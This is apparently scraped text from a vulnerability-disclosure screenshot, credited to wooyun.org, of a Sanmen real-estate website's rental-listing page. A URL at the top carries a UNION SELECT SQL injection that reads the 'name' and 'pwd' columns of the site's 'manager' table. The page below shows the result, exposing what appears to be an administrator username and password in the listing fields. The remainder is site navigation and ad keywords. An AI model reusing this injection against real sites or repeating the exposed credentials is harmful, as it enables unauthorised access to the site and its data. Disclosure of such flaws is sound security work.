 三门smfde5sanmen1234
www.smfdcw.com/house/hs_open.asp?id=10%20union%20select%201,2,3,name,5,6,7,pwd,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25%20from%20manager
三门房地产网
15867678642
商铺、商家门店 免费入住
三门房地产网
www.smfdcw.com
六敖 健跳 三门
楼盘 出售 出租 商家 图库 新闻
用户登录 用户注册 加入收藏
请输入楼盘名称!
搜索
直通车: 台州远洲墅 嘉汇城市广场 林菲房产
新闻中心
本地楼市 拍卖 实时房价
热点观察 指南 专题报道
购房中心
楼盘 出售 出租 办公 厂房 店面商铺
公司 中介 团购 估价 竞猜 免费发布
家居装修
商家 商铺 打折 免费发布
知识 图库 招标 装修公司
办证过户
房产证 合同范本
土地证 税务公证
房产论坛
房产点评
家装交流
楼盘成交价格 超低价楼盘 房屋出租信息 牛牛 pvc板 牛牛技巧 兄弟玩三国魂
房地产公司排名 北京房价下跌 永康五金网 汽车补漆多少钱 大地房地产 瑞安市房产 房地产公司招聘 房产均价
1 pvc板
2 斗牛
3 车漆划痕修复
4 路虎报价
5 超低价楼盘
6 牛牛
7 房地产公司排名
8 兄弟玩三国魂
9 汽车补漆多少钱
10 网页游戏
11 低估值蓝筹股
12 楼盘成交价格
关闭
房屋求租基本信息 NO: 1
本站估价 >>
方 位: smfde
小 区: 5
房产类型: sanmen1234
户型结构: 20
总层次: 6
所在层次: 7
建筑面积: 16m²
占地面积: 24m²
始建于: 11
装潢标准: 9
详细地址: 25
交易价格: 12元/月
浏览该信息: 17 人次
登记时间: 14
有效期: : 3
首辅房产
有你就有家 首辅帮到家
88317185
备 注:
13
联系方式:
小区信息: 小区位置图 小区环境图 室内环境图 房屋户型图 + 查看 >>
附近房源: + 更多 >>
最新楼盘 热点楼盘
楼盘 价格
华恒·幸福里 待定元/m²
财富广场 待定元/m²
育华小区 待定元/m²
书香苑 待定元/m²
1 pvc板
2 斗牛
3 车漆划
4 路虎报
5 牛牛
6 兄弟玩
7 超低价
8 房地产
9 网页游
10 汽车补
11 低估值
12 楼盘成
www.wooyun.org